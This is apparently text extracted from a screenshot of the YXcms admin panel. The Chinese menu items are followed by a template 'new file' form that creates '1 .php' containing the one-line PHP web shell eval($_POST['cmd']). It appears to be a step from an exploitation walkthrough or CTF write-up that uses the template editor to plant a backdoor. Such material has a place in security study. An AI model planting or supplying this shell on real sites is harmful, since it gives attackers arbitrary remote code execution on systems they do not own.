 YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX
首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: 1 .php
内容:
1 <?php eval($_POST['cmd']); ?>
创建